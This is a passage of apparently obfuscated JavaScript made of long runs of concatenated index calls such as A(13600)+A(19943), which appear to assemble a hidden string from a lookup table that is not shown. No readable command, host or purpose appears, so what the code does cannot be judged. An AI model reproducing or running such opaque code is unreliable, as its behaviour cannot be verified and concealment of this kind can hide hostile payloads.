3141)+A(13600)+A(19943)+A(5178)+A(11132)+A(3016)+A(14646)+A(4996)+A(16811)+A(9254)+A(2573)+A(19120)+A(2982)+A(3837)+A(2007)+A(15208)+A(5348)+A(17839)+A(1674)+A(5726)+A(7208)+A(14786)+A(13273)+A(5616)+A(20587)+A(10950)+A(17682)+A(11750)+A(17772)+A(2712)+A(10220)+A(13627)+A(1111)+A(12116)+A(3117)+A(11880)+A(16830)+A(886)+A(873)+A(17714)+A(4090)+A(5842)+A(13562)+A(2084)+A(14431)+A(14224)+A(13123)+A(5147)+A(9878)+A(8191)+A(8960)+A(1200)+A(997)+A(12299)+A(17344)+A(8021)+A(4569)+A(12173)+A(20696)+A(12566)+A(19522)+A(13979)+A(2327)+A(10872)+A(4177)+A(9068)+A(18294)+A(7159)+A(15466)+A(937)+A(8257)+A(14902)+A(10933)+A(14391)+A(18141)+A(12913)+A(16174)+A(2393))+(A(16567)+A(11934)+A(1259)+A(18206)+A(18335)+A(12816)+A(9955)+A(6984)+A(12075)+A(15892)+A(10253)+A(13066)+A(7701)+A(7168)+A(10980)+A(15698)+A(6064)+A(10267)+A(19993)+A(16643)+A(3650)+A(15794)+A(10742)+A(18172)+A(15437)+A(15821)+A(923)+A(5019)+A(18496)+A(12322)+A(17347)+A(10875)+A(1357)+A(19740)+A(7976)+A(7899)+A(5770)+A(4881)+A(4056)+A(12677)+A(13342)+A(17424)+A(20394)+A(18552)+A(2092)+A(10668)+A(17962)+A(13138)+A(8224)+A(14230)+A(15693)+A(11614)+A(8471)+A(5400)+A(6007)+A(18978)+A(5927)+A(13684)+A(19978)+A(14649)+A(16161)+A(5082)+A(20679)+A(9709)+A(17508)+A(15976)+A(19408)+A(1805)+A(17944)+A(19175)+A(11505)+A(15388)+A(8239)+A(13388)+A(6518)+A(19062)+A(1211)+A(13383)+A(19794)+A(12320)+A(3124)+A(6902)+A(20193)+A(19100)+A(1421)+A(10170)+A(7976)+A(7899)+A(5770)+A(4881)+A(4056)+A(15270)+A(7345)+A(8333)+A(13242)+A(14164)+A(6607)+A(7931)+A(1522)+A(18780))+(A(11071)+A(8428)+A(12286)+A(1263)+A(18966)+A(18750)+A(7596)+A(1261)+A(17863)+A(16935)+A(8391)+A(16782)+A(17975)+A(19890)+A(8785)+A(8545)+A(1913)+A(5363)+A(1866)+A(4219)+A(19440)+A(3138)+A(8969)+A(11689)+A(7091)+A(16800)+A(16108)+A(16631)+A(15392)+A(18925)+A(18971)+A(17213)+A(2549)+A(15960)+A(8492)+A(8744)+A(13658)+A(12935)+A(14278)+A(20586)+A(9723)+A(5545)+A(2554)+A(2551)+A(7018)+A(11300)+A(12642)+A(2054)+A(14341)+A(10106)+A(3594)+A(3448)+A(13637)+A(17192)+A(18786)+A(5336)+A(12392)+A(13947)+A(14875)+A(12302)+A(20287)+A(10782)+A(9874)+A(4417)+A(3291)+A(16210)+A(20486)+A(6979)+A(3487)+A(19607)+A(18875)+A(13159)+A(12012)+A(1920)+A(17863)+A(4445)+A(4781)+A(1535)+A(3058)+A(7699)+A(18593)+A(8307)+A(10563)+A(3072)+A(5173)+A(1548)+A(19867)+A(14456)+A(19792)+A(18063)+A(9221)+A(6051)+A(13221)+A(17212)+A(17920)+A(7501)+A(13687)+A(17838)+A(17611)+A(13388))+(A(1361)+A(19086)+A(3284)+A(5601)+A(1587)+A(709)+A(1070)+A(12962)+A(19674)+A(2406)+A(4373)+A(7342)+A(1225)+A(16661)+A(15250)+A(14717)+A(8538)+A(4354)+A(2320)+A(9884)+A(13973)+A(16100)+A(8276)+A(17308)+A(20395)+A(16138)+A(5839)+A(17173)+A(19486)+A(19063)+A(14208)+A(2491)+A(9491)+A(13194)+A(6324)+A(19995)+A(17153)+A(9499)+A(13325)+A(11727)+A(7603)+A(5106)+A(492)+A(17635)+A(13115)+A(19886)+A(15309)+A(17190)+A(18915)+A(9405)+A(6198)+A(13362)+A(10318)+A(9744)+A(16955)+A(19799)+A(15024)+A(3375)+A(6667)+A(15868)+A(5046)+A(7125)+A(4395)+A(14280)+A(18048)+A(18780)+A(11071)+A(10386)+A(14209)+A(2465)+A(15584)+A(16714)+A(8113)+A(16479)+A(12401)+A(13161)+A(14848)+A(16792)+A(7430)+A(16656)+A(6419)+A(12957)+A(18739)+A(11311)+A(14195)+A(12651)+A(2830)+A(19535)+A(15309)+A(1611)+A(15396)+A(9299)+A(20433)+A(16364)+A(3431)+A(8820)+A(18248)+A(12568)+A(10833)+A(3857))+(A(15517)+A(18916)+A(18708)+A(11365)+A(2151)+A(9085)+A(12106)+A(10159)+A(11606)+A(18668)+A(17524)+A(20147)+A(5845)+A(14348)+A(5902)+A(7638)+A(12776)+A(17534)+A(20250)+A(18974)+A(2583)+A(5084)+A(19328)+A(10953)+A(5916)+A(15619)+A(12792)+A(5250)+A(10394)+A(19790)+A(6556)+A(8696)+A(14299)+A(11020)+A(17765)+A(2532)+A(13332)+A(16184)+A(4971)+A(17156)+A(18007)+A(5522)+A(13515)+A(16131)+A(2302)+A(18801)+A(2044)+A(17972)+A(14702)+A(17575)+A(16560)+A(4431)+A(16321)+A(4558)+A(5729)+A(911)+A(8936)+A(15974)+A(644)+A(18580)+A(9903)+A(10888)+A(7454)+A(15739)+A(13443)+A(10186)+A(9539)+A(9837)+A(6740)+A(7550)+A(6186)+A(7528)+A(6610)+A(17532)+A(2846)+A(5098)+A(20159)+A(2340)+A(17286)+A(14901)+A(8441)+A(4365)+A(872)+A(16802)+A(3849)+A(1098)+A(9211)+A(15670)+A(18112)+A(17087)+A(913)+A(1598)+A(19419)+A(10649)+A(2821)+A(16196)+A(7740)+A(16658)+A(1869)+A(10269))+(A(20666)+A(12330)+A(16405)+A(2522)+A(15510)+A(4787)+A(900)+A(14991)+A(17540)+A(8763)+A(20243)+A(2864)+A(9260)+A(17042)+A(15434)+A(9699)+A(4539)+A(10642)+A(12619)+A(16558)+A(19199)+A(14700)+A(15352)+A(12260)+A(3104)+A(18609)+A(18396)+A(2829)+A(11215)+A(20213)+A(12678)+A(1446)+A(2259)+A(9385)+A(5362)+A(13980)+A(5984)+A(1512)+A(4529)+A(13032)+A(1335)+A(14596)+A(7587)+A(15282)+A(5399)+A(16058)+A(7228)+A(6802)+A(18844)+A(8814)+A(13882)+A(16052)+A(11206)+A(20207)+A(18995)+A(3453)+A(579)+A(19833)+A(7469)+A(18821)+A(1114)+A(14853)+A(20088)+A(8206)+A(10813)+A(17314)+A(5864)+A(1661)+A(5943)+A(9909)+A(12519)+A(3070)+A(10472)+A(2492)+A(15657)+A(15589)+A(15812)+A(1813)+A(1716)+A(14715)+A(1217)+A(10016)+A(17906)+A(18634)+A(15865)+A(2665)+A(2779)+A(13790)+A(2449)+A(6432)+A(7484)+A(8706)+A(10944)+A(11653)+A(18558)+A(3162)+A(14641)+A(15875)+A(8753)+A(11193))+(A(12178)+A(15593)+A(10394)+A(19790)+A(6556)+A(8696)+A(17261)+A(9199)+A(13441)+A(7081)+A(3370)+A(10860)+A(4569)+A(12173)+A(20696)+A(16744)+A(7786)+A(19270)+A(15202)+A(14473)+A(14988)+A(7095)+A(3786)+A(11638)+A(18937)+A(16611)+A(19082)+A(20451)+A(8833)+A(9593)+A(9201)+A(987)+A(9875)+A(12856)+A(3258)+A(15728)+A(14619)+A(8284)+A(16830)+A(886)+A(873)+A(17714)+A(9863)+A(11022)+A(11726)+A(14551)+A(12421)+A(13235)+A(20115)+A(9083)+A(15764)+A(15103)+A(17516)+A(4983)+A(14868)+A(1045)+A(18055)+A(14909)+A(3745)+A(5923)+A(12459)+A(19701)+A(14990)+A(14233)+A(13869)+A(10154)+A(1459)+A(11613)+A(5535)+A(14829)+A(17637)+A(18723)+A(14125)+A(19757)+A(1378)+A(8611)+A(9049)+A(3587)+A(4825)+A(16213)+A(10076)+A(3138)+A(12648)+A(6829)+A(12175)+A(13502)+A(12402)+A(9329)+A(8788)+A(19672)+A(6306)+A(5241)+A(13386)+A(13584)+A(12908)+A(5036)+A(14487)+A(15047)+A(15838)+A(16143))+(A(15741)+A(2511)+A(9518)+A(13222)+A(3166)+A(18700)+A(5675)+A(5515)+A(10965)+A(13915)+A(12980)+A(16558)+A(19199)+A(14700)+A(15352)+A(20405)+A(19427)+A(10270)+A(11983)+A(8220)+A(16898)+A(11887)+A(15601)+A(13167)+A(19692)+A(1682)+A(10002)+A(5581)+A(19457)+A(12013)+A(16919)+A(11545)+A(1779)+A(16721)+A(936)+A(18797)+A(3433)+A(9732)+A(8364)+A(14773)+A(17327)+A(15275)+A(19197)+A(14582)+A(6525)+A(13774)+A(1601)+A(7200)+A(13123)+A(11480)+A(3872)+A(12665)+A(7180)+A(2974)+A(9203)+A(3848)+A(12979)+A(17932)+A(13426)+A(14388)+A(8780)+A(739)+A(14266)+A(789)+A(19820)+A(16273)+A(8166)+A(4696)+A(11141)+A(13373)+A(5665)+A(1031)+A(9206)+A(2172)+A(12484)+A(9554)+A(6207)+A(13737)+A(4099)+A(11996)+A(9871)+A(12657)+A(19879)+A(18574)+A(12109)+A(2873)+A(8708)+A(16652)+A(12419)+A(10335)+A(11273)+A(15779)+A(5329)+A(4029)+A(8738)+A(20324)+A(1147)+A(8892)+A(2741)+A(16338))+(A(2141)+A(9068)+A(3089)+A(2970)+A(1333)+A(4267)+A(3526)+A(4745)+A(1088)+A(20595)+A(10772)+A(424)+A(8586)+A(3275)+A(15710)+A(20721)+A(2894)+A(2610)+A(20333)+A(6009)+A(19899)+A(6502)+A(15233)+A(8686)+A(5950)+A(13645)+A(13939)+A(16039)+A(4101)+A(19143)+A(18136)+A(8323)+A(1209)+A(14495)+A(3793)+A(19871)+A(19423)+A(9925)+A(19728)+A(18994)+A(9889)+A(17157)+A(14035)+A(6184)+A(13446)+A(1302)+A(15889)+A(19010)+A(706)+A(13066)+A(7701)+A(7168)+A(10792)+A(9540)+A(4105)+A(16035)+A(17763)+A(2419)+A(1951)+A(10116)+A(2848)+A(10026)+A(4368)+A(19636)+A(20006)+A(9357)+A(6635)+A(10152)+A(4920)+A(3513)+A(17993)+A(19743)+A(1534)+A(5971)+A(13661)+A(15430)+A(10756)+A(18074)+A(13055)+A(16912)+A(1522)+A(18780)+A(11071)+A(6963)+A(3228)+A(1173)+A(5630)+A(5568)+A(18450)+A(20328)+A(13843)+A(17076)+A(1833)+A(12705)+A(8439)+A(1235)+A(447)+A(5479)+A(7706)+A(10457))+(A(17806)+A(18042)+A(2392)+A(16643)+A(3650)+A(15794)+A(19436)+A(11276)+A(2437)+A(2961)+A(13074)+A(18430)+A(16447)+A(3826)+A(11169)+A(18491)+A(17435)+A(19010)+A(706)+A(13066)+A(7701)+A(7168)+A(19231)+A(11905)+A(12586)+A(7899)+A(5770)+A(4881)+A(4056)+A(12677)+A(10759)+A(19803)+A(3722)+A(8427)+A(6188)+A(10668)+A(17962)+A(13138)+A(3143)+A(551)+A(19726)+A(3727)+A(389)+A(2635)+A(3129)+A(18190)+A(954)+A(11998)+A(4441)+A(5548)+A(8353)+A(17084)+A(4218)+A(2033)+A(15142)+A(9698)+A(20223)+A(11115)+A(12372)+A(18282)+A(20486)+A(20175)+A(3102)+A(7793)+A(4052)+A(1974)+A(18642)+A(10486)+A(12417)+A(16289)+A(2938)+A(8376)+A(9570)+A(14485)+A(18050)+A(7356)+A(14082)+A(11e3)+A(18471)+A(3407)+A(5579)+A(19345)+A(7640)+A(13793)+A(14195)+A(7332)+A(4603)+A(3508)+A(13812)+A(2293)+A(15222)+A(7623)+A(5248)+A(12603)+A(3618)+A(13906)+A(5190)+A(10429)+A(14379)+A(2862))+(A(20241)+A(8996)+A(17160)+A(19114)+A(3768)+A(15608)+A(15298)+A(10159)+A(16045)+A(16559)+A(19042)+A(916)+A(19528)+A(5069)+A(12782)+A(20404)+A(19968)+A(16844)+A(1299)+A(20068)+A(19377)+A(10479)+A(7192)+A(19091)+A(18788)+A(6621)+A(5986)+A(16971)+A(927)+A(16643)+A(3650)+A(15794)+A(19436)+A(11482)+A(7523)+A(13266)+A(16565)+A(10615)+A(15752)+A(6051)+A(6851)+A(18045)+A(20570)+A(9861)+A(9665)+A(16277)+A(20157)+A(558)+A(10314)+A(11576)+A(17039)+A(4602)+A(15513)+A(15608)+A(15298)+A(10159)+A(3735)+A(14232)+A(20176)+A(12029)+A(6240)+A(12151)+A(12797)+A(4815)+A(19763)+A(1039)+A(359)+A(15948)+A(12096)+A(8363)+A(8943)+A(9959)+A(5389)+A(18181)+A(4894)+A(10915)+A(5702)+A(15748)+A(10581)+A(3649)+A(16293)+A(10970)+A(2992)+A(2859)+A(1522)+A(18780)+A(11071)+A(19504)+A(6817)+A(601)+A(3597)+A(7054)+A(4367)+A(9141)+A(15414)+A(3603)+A(16490)+A(13081)+A(528)+A(16373))+(A(10045)+A(2881)+A(11467)+A(7015)+A(14142)+A(13321)+A(11828)+A(8818)+A(14089)+A(19509)+A(18949)+A(15064)+A(3032)+A(4246)+A(11819)+A(19831)+A(16659)+A(4135)+A(15756)+A(517)+A(11215)+A(15076)+A(12678)+A(10385)+A(15895)+A(6182)+A(11434)+A(10154)+A(1459)+A(14572)+A(5535)+A(19802)+A(13552)+A(19723)+A(7892)+A(20034)+A(2524)+A(4568)+A(16693)+A(3912)+A(12076)+A(9078)+A(14450)+A(6845)+A(10683)+A(14302)+A(14147)+A(3397)+A(20076)+A(4420)+A(2039)+A(1667)+A(7471)+A(15860)+A(3665)+A(20275)+A(17981)+A(561)+A(10717)+A(8758)+A(19551)+A(4877)+A(3222)+A(20593)+A(1347)+A(10087)+A(4004)+A(7940)+A(19083)+A(10353)+A(10404)+A(19157)+A(12289)+A(12196)+A(11886)+A(7833)+A(20596)+A(8887)+A(19578)+A(18220)+A(14689)+A(5211)+A(18125)+A(11627)+A(16830)+A(5752)+A(4307)+A(3269)+A(7650)+A(5420)+A(15716)+A(7280)+A(2524)+A(4568)+A(16693)+A(3912)+A(3906)+A(9050)+A(5442)+A(15779))+(A(5329)+A(4029)+A(8738)+A(20324)+A(19793)+A(13326)+A(7900)+A(11885)+A(2076)+A(18554)+A(9982)+A(1313)+A(17506)+A(12653)+A(15708)+A(15758)+A(20121)+A(19009)+A(9398)+A(14318)+A(9212)+A(15515)+A(1100)+A(12061)+A(15552)+A(6348)+A(16947)+A(6141)+A(16867)+A(6474)+A(17219)+A(19747)+A(11393)+A(17845)+A(12016)+A(16303)+A(1969)+A(11795)+A(8321)+A(1058)+A(18131)+A(14533)+A(18727)+A(17729)+A(14686)+A(12265)+A(9907)+A(17507)+A(12791)+A(1695)+A(14277)+A(16805)+A(4742)+A(11589)+A(16123)+A(12305)+A(16830)+A(5752)+A(4307)+A(3269)+A(7380)+A(16677)+A(14531)+A(8232)+A(6454)+A(20242)+A(1301)+A(3387)+A(15289)+A(8565)+A(19870)+A(2492)+A(15657)+A(15589)+A(13528)+A(1813)+A(10352)+A(14575)+A(6363)+A(14113)+A(10194)+A(13892)+A(6436)+A(15285)+A(11378)+A(7340)+A(11891)+A(12028)+A(11731)+A(4666)+A(5470)+A(7150)+A(17546)+A(9189)+A(5912)+A(6343)+A(13208)+A(15807)+A(2751)+A(4828))+(A(5498)+A(14167)+A(2314)+A(9793)+A(13379)+A(5752)+A(4307)+A(3269)+A(10013)+A(11173)+A(6872)+A(4339)+A(11215)+A(15076)+A(12678)+A(10086)+A(18820)+A(536)+A(12254)+A(11499)+A(766)+A(9958)+A(15753)+A(9589)+A(2383)+A(14474)+A(14296)+A(2575)+A(17288)+A(17088)+A(7548)+A(15472)+A(8638)+A(3933)+A(2044)+A(4995)+A(14702)+A(8010)+A(6903)+A(19301)+A(4371)+A(10893)+A(1237)+A(11722)+A(19125)+A(484)+A(18289)+A(15620)+A(12241)+A(12466)+A(9520)+A(17094)+A(20736)+A(16575)+A(17615)+A(13918)+A(14496)+A(11267)+A(4662)+A(18346)+A(12622)+A(8967)+A(11720)+A(11094)+A(9059)+A(17284)+A(1627)+A(13405)+A(7519)+A(7625)+A(4145)+A(18479)+A(16194)+A(11762)+A(19857)+A(12524)+A(5440)+A(10594)+A(2653)+A(8939)+A(9372)+A(3754)+A(8029)+A(14300)+A(8787)+A(12229)+A(8515)+A(7566)+A(4820)+A(2214)+A(1620)+A(12883)+A(4572)+A(19405)+A(16991)+A(9052)+A(14753)+A(962)+A(20013)+A(4016))+(A(18271)+A(17252)+A(3087)+A(11244)+A(17643)+A(13323)+A(18240)+A(2201)+A(3001)+A(4671)+A(7098)+A(6910)+A(9645)+A(13375)+A(9765)+A(541)+A(19446)+A(15924)+A(14521)+A(2009)+A(20580)+A(19363)+A(17811)+A(17092)+A(20312)+A(16746)+A(1418)+A(5478)+A(3549)+A(17596)+A(3045)+A(7334)+A(19550)+A(5499)+A(16681)+A(19448)+A(15100)+A(4774)+A(6658)+A(20661)+A(8303)+A(14800)+A(18631)+A(13045)+A(16316)+A(8912)+A(19579)+A(18768)+A(7408)+A(11066)+A(15376)+A(8445)+A(18389)+A(4697)+A(8710)+A(11318)+A(3067)+A(11377)+A(3033)+A(1802)+A(1911)+A(15296)+A(7589)+A(9139)+A(15857)+A(15322)+A(17734)+A(18123)+A(660)+A(2783)+A(16434)+A(10191)+A(16776)+A(3217)+A(18011)+A(12809)+A(2557)+A(19889)+A(15148)+A(20720)+A(5828)+A(18538)+A(418)+A(12481)+A(8697)+A(13479)+A(18930)+A(19389)+A(7572)+A(4627)+A(11657)+A(13261)+A(19778)+A(8644)+A(10127)+A(18374)+A(13084)+A(1315)+A(20321)+A(12864))+(A(7760)+A(6590)+A(4144)+A(11466)+A(15965)+A(7146)+A(3428)+A(4577)+A(20325)+A(17296)+A(13522)+A(20346)+A(4486)+A(20172)+A(15956)+A(16229)+A(439)+A(7133)+A(18670)+A(17639)+A(15215)+A(5393)+A(19081)+A(8012)+A(17431)+A(14283)+A(1468)+A(18058)+A(3120)+A(6634)+A(12889)+A(1689)+A(19810)+A(18001)+A(14479)+A(9135)+A(11975)+A(8451)+A(14162)+A(12955)+A(4754)+A(5030)+A(4559)+A(6287)+A(2668)+A(20214)+A(10079)+A(6465)+A(7891)+A(16538)+A(1141)+A(13951)+A(3885)+A(16232)+A(14906)+A(17661)+A(16474)+A(8548)+A(3116)+A(16507)+A(11767)+A(6241)+A(9697)+A(7439)+A(6164)+A(4513)+A(390)+A(9923)+A(11340)+A(16392)+A(9388)+A(20542)+A(7549)+A(4467)+A(14123)+A(14250)+A(20129)+A(2052)+A(4932)+A(14413)+A(7107)+A(19461)+A(11044)+A(9898)+A(17004)+A(7043)+A(9987)+A(8338)+A(7631)+A(2884)+A(5014)+A(398)+A(18870)+A(5218)+A(5275)+A(3240)+A(18278)+A(19848)+A(13328)+A(17802))+(A(14102)+A(14321)+A(8909)+A(8150)+A(14873)+A(3029)+A(6222)+A(15590)+A(19819)+A(6590)+A(4144)+A(11466)+A(930)+A(9183)+A(16219)+A(18395)+A(14177)+A(3596)+A(14751)+A(6891)+A(4067)+A(1433)+A(6377)+A(19805)+A(10037)+A(4614)+A(4714)+A(16383)+A(10698)+A(9375)+A(16847)+A(14768)+A(3520)+A(2771)+A(10513)+A(1917)+A(7449)+A(12469)+A(1040)+A(10317)+A(3136)+A(17846)+A(19469)+A(4687)+A(6174)+A(8992)+A(19483)+A(10625)+A(19469)+A(4687)+A(3782)+A(3460)+A(13187)+A(20214)+A(10079)+A(6465)+A(5750)+A(2766)+A(566)+A(4955)+A(11641)+A(6213)+A(8475)+A(1709)+A(15809)+A(10040)+A(17760)+A(2537)+A(6486)+A(1783)+A(8564)+A(7964)+A(11641)+A(6213)+A(8721)+A(9823)+A(19779)+A(15898)+A(2716)+A(12408)+A(4726)+A(14865)+A(15366)+A(3013)+A(3617)+A(1854)+A(18934)+A(7998)+A(13231)+A(17888)+A(4821)+A(13988)+A(9961)+A(15378)+A(8598)+A(12198)+A(12033)+A(11950)+A(6914)+A(14996))+(A(15820)+A(14238)+A(15077)+A(16865)+A(5531)+A(2948)+A(1817)+A(18854)+A(1631)+A(7817)+A(13874)+A(6901)+A(13670)+A(350)+A(3660)+A(9302)+A(17099)+A(2138)+A(10286)+A(15252)+A(10137)+A(13911)+A(6709)+A(14611)+A(18597)+A(4650)+A(13700)+A(5529)+A(18859)+A(14252)+A(1396)+A(14788)+A(3690)+A(8473)+A(13281)+A(2513)+A(17386)+A(14494)+A(13083)+A(12229)+A(8515)+A(17950)+A(825)+A(5163)+A(1631)+A(7817)+A(13874)+A(3662)+A(19694)+A(5570)+A(18013)+A(3254)+A(7367)+A(17911)+A(6584)+A(9646)+A(15126)+A(4835)+A(13427)+A(4343)+A(11511)+A(11221)+A(13041)+A(17116)+A(20687)+A(3868)+A(2711)+A(13596)+A(1381)+A(16333)+A(11800)+A(18075)+A(795)+A(2641)+A(16464)+A(6456)+A(15582)+A(17309)+A(16852)+A(12158)+A(14371)+A(14404)+A(7250)+A(11428)+A(7514)+A(12681)+A(15903)+A(15650)+A(14880)+A(12356)+A(13219)+A(20336)+A(16623)+A(14625)+A(5569)+A(10424)+A(4722)+A(1672)+A(15903)+A(15650))+(A(7649)+A(9064)+A(5013)+A(7337)+A(12436)+A(17422)+A(16804)+A(14402)+A(7254)+A(941)+A(12866)+A(5555)+A(18258)+A(1757)+A(7835)+A(15648)+A(2727)+A(19279)+A(12475)+A(7413)+A(18138)+A(11098)+A(13286)+A(3474)+A(1124)+A(5722)+A(4185)+A(3082)+A(19335)+A(4022)+A(6471)+A(3862)+A(10488)+A(11618)+A(7970)+A(15925)+A(10630)+A(2439)+A(14160)+A(9048)+A(18834)+A(2569)+A(4096)+A(2439)+A(14160)+A(9048)+A(12600)+A(10091)+A(13630)+A(2439)+A(14160)+A(9048)+A(12600)+A(4520)+A(19075)+A(20310)+A(10579)+A(18704)+A(16182)+A(3499)+A(12850)+A(8838)+A(18902)+A(18640)+A(9481)+A(18556)+A(4641)+A(15661)+A(5662)+A(14156)+A(18271)+A(13917)+A(17064)+A(13818)+A(4349)+A(17001)+A(4451)+A(15635)+A(16910)+A(4947)+A(6467)+A(5097)+A(10538)+A(17098)+A(3966)+A(8861)+A(19133)+A(8702)+A(9090)+A(18218)+A(16752)+A(12587)+A(9764)+A(17910)+A(4507)+A(18755)+A(357)+A(7226)+A(13741)+A(7314))+(A(3205)+A(16737)+A(5543)+A(10703)+A(13316)+A(17610)+A(17136)+A(360)+A(15030)+A(13965)+A(5668)+A(18628)+A(12731)+A(14428)+A(15030)+A(13965)+A(5668)+A(823)+A(6692)+A(8861)+A(19133)+A(8702)+A(3802)+A(1080)+A(7038)+A(11251)+A(13874)+A(5921)+A(15306)+A(16651)+A(2636)+A(3188)+A(15582)+A(9389)+A(11341)+A(16996)+A(10870)+A(9185)+A(2780)+A(20539)+A(1311)+A(5354)+A(9237)+A(18697)+A(704)+A(16872)+A(763)+A(7748)+A(7205)+A(15691)+A(7710)+A(5613)+A(10077)+A(2865)+A(7941)+A(10164)+A(8959)+A(16498)+A(18497)+A(17601)+A(7110)+A(9356)+A(5126)+A(18676)+A(5532)+A(16461)+A(1945)+A(17015)+A(7420)+A(6013)+A(17025)+A(2075)+A(586)+A(5850)+A(11483)+A(15108)+A(5673)+A(8671)+A(11940)+A(2224)+A(18126)+A(5397)+A(6489)+A(13043)+A(12749)+A(13736)+A(20184)+A(9663)+A(18527)+A(4854)+A(3889)+A(18259)+A(1941)+A(16478)+A(3318)+A(1948)+A(1562)+A(17660)+A(14018)+A(14165))+(A(8173)+A(15187)+A(19276)+A(10601)+A(8834)+A(4741)+A(10665)+A(3836)+A(1414)+A(10736)+A(3566)+A(19216)+A(1594)+A(20399)+A(11940)+A(6975)+A(3796)+A(9112)+A(6539)+A(17075)+A(2562)+A(16142)+A(5349)+A(13585)+A(17404)+A(7175)+A(2745)+A(12188)+A(3747)+A(4027)+A(13304)+A(19718)+A(13282)+A(2993)+A(14888)+A(14698)+A(6144)+A(11925)+A(4549)+A(4461)+A(14501)+A(13742)+A(9200)+A(11158)+A(5458)+A(10937)+A(3379)+A(12688)+A(1679)+A(18515)+A(14893)+A(8142)+A(2770)+A(16777)+A(14398)+A(20456)+A(7851)+A(15727)+A(9653)+A(705)+A(9722)+A(3057)+A(11437)+A(2504)+A(3719)+A(8211)+A(2330)+A(11889)+A(13053)+A(1724)+A(2770)+A(12713)+A(9414)+A(14669)+A(11052)+A(14329)+A(6954)+A(6939)+A(5310)+A(20133)+A(11601)+A(4840)+A(3326)+A(7820)+A(6267)+A(12098)+A(475)+A(2216)+A(6980)+A(17657)+A(17908)+A(19604)+A(18772)+A(14015)+A(10520)+A(15757)+A(12415)+A(16311)+A(1159)+A(15548))+(A(16515)+A(8320)+A(2498)+A(8985)+A(15886)+A(11976)+A(3756)+A(3135)+A(1734)+A(9754)+A(572)+A(20542)+A(7549)+A(1502)+A(20692)+A(18809)+A(13912)+A(6630)+A(15014)+A(17499)+A(5775)+A(6501)+A(10361)+A(6828)+A(4168)+A(3944)+A(10089)+A(7789)+A(4773)+A(1893)+A(10221)+A(4606)+A(1876)+A(6487)+A(10567)+A(12202)+A(13693)+A(11251)+A(11624)+A(4990)+A(19379)+A(20639)+A(17543)+A(11972)+A(4097)+A(1888)+A(8390)+A(5354)+A(9561)+A(15900)+A(17439)+A(16815)+A(9470)+A(18204)+A(4200)+A(7620)+A(1283)+A(12308)+A(13172)+A(5591)+A(7156)+A(19729)+A(14836)+A(9537)+A(816)+A(8472)+A(13183)+A(1946)+A(17652)+A(6133)+A(11526)+A(8128)+A(9664)+A(11401)+A(19312)+A(9900)+A(5026)+A(18921)+A(4476)+A(818)+A(7042)+A(19873)+A(15344)+A(19707)+A(2355)+A(7897)+A(3748)+A(4169)+A(5575)+A(7232)+A(8756)+A(5249)+A(9796)+A(17578)+A(10496)+A(12891)+A(16901)+A(18693)+A(14607)+A(14622))+(A(16060)+A(512)+A(1240)+A(16587)+A(16937)+A(20601)+A(8569)+A(699)+A(15977)+A(18366)+A(10260)+A(20518)+A(15008)+A(19098)+A(14393)+A(782)+A(3466)+A(12881)+A(13575)+A(6206)+A(20314)+A(10302)+A(12370)+A(19825)+A(7747)+A(16564)+A(4663)+A(5797)+A(20236)+A(4599)+A(14861)+A(12485)+A(12763)+A(19907)+A(18281)+A(2930)+A(12004)+A(16341)+A(4182)+A(6735)+A(20647)+A(19896)+A(8186)+A(1297)+A(7884)+A(1692)+A(5910)+A(6439)+A(5736)+A(2078)+A(16029)+A(10548)+A(4192)+A(19262)+A(2426)+A(10771)+A(16573)+A(5292)+A(16890)+A(17361)+A(1117)+A(1505)+A(8800)+A(16985)+A(2802)+A(20392)+A(15389)+A(6137)+A(9130)+A(6022)+A(11201)+A(555)+A(15258)+A(3076)+A(12058)+A(2080)+A(18926)+A(9968)+A(10422)+A(3887)+A(13337)+A(11843)+A(1612)+A(2694)+A(3372)+A(17443)+A(20422)+A(12536)+A(19132)+A(4049)+A(13739)+A(7210)+A(10609)+A(7674)+A(7344)+A(2605)+A(14421)+A(11293)+A(15330)+A(19198))+(A(16480)+A(15612)+A(16726)+A(15021)+A(8828)+A(2901)+A(8584)+A(4278)+A(9599)+A(4700)+A(5001)+A(1553)+A(17771)+A(15851)+A(5961)+A(15529)+A(7394)+A(6835)+A(17207)+A(17757)+A(6548)+A(4848)+A(11113)+A(16609)+A(15528)+A(19341)+A(2319)+A(9089)+A(12759)+A(5608)+A(14667)+A(8498)+A(7499)+A(2889)+A(12315)+A(10763)+A(10826)+A(4231)+A(7822)+A(1837)+A(10939)+A(6053)+A(2781)+A(13432)+A(17958)+A(732)+A(11858)+A(5755)+A(16837)+A(11454)+A(17739)+A(18341)+A(4034)+A(8850)+A(9452)+A(2396)+A(10417)+A(10360)+A(13328)+A(17802)+A(15880)+A(6040)+A(16902)+A(6122)+A(19458)+A(7987)+A(10573)+A(7581)+A(11652)+A(4409)+A(12088)+A(8993)+A(3598)+A(7796)+A(2117)+A(6465)+A(2707)+A(18057)+A(18669)+A(4687)+A(8386)+A(19148)+A(2154)+A(17452)+A(12066)+A(2488)+A(13955)+A(14024)+A(19081)+A(603)+A(20198)+A(11568)+A(2819)+A(11381)+A(5087)+A(6739)+A(3034)+A(1221)+A(15195)+A(7384))+(A(16902)+A(6122)+A(2e4)+A(17433)+A(7947)+A(19764)+A(10380)+A(14720)+A(5102)+A(6733)+A(9204)+A(5239)+A(3467)+A(11675)+A(2869)+A(537)+A(6877)+A(2958)+A(15786)+A(2556)+A(17903)+A(15746)+A(10565)+A(12897)+A(11178)+A(1155)+A(6104)+A(7328)+A(3206)+A(3344)+A(7986)+A(4898)+A(8523)+A(13618)+A(14603)+A(3945)+A(14101)+A(1471)+A(10112)+A(18337)+A(7336)+A(6215)+A(10375)+A(5413)+A(8505)+A(5530)+A(6011)+A(18211)+A(9419)+A(2370)+A(7598)+A(3066)+A(12644)+A(2468)+A(2239)+A(6464)+A(13336)+A(14917)+A(18174)+A(11588)+A(1391)+A(14926)+A(18174)+A(18935)+A(2200)+A(3257)+A(10733)+A(3991)+A(643)+A(11065)+A(761)+A(5709)+A(8529)+A(16227)+A(6803)+A(3432)+A(16306)+A(15701)+A(20150)+A(18955)+A(13982)+A(11989)+A(6390)+A(16816)+A(3450)+A(12844)+A(16743)+A(7812)+A(20026)+A(14420)+A(17671)+A(5692)+A(7064)+A(10928)+A(17352)+A(17330)+A(17942)+A(1942)+A(4273)+A(15242))+(A(17560)+A(6466)+A(12416)+A(10527)+A(7975)+A(9415)+A(19552)+A(15647)+A(6131)+A(931)+A(591)+A(4487)+A(6506)+A(10667)+A(17465)+A(16525)+A(6083)+A(11778)+A(12190)+A(5299)+A(10766)+A(19866)+A(13527)+A(5358)+A(1618)+A(7736)+A(12174)+A(1416)+A(14112)+A(18827)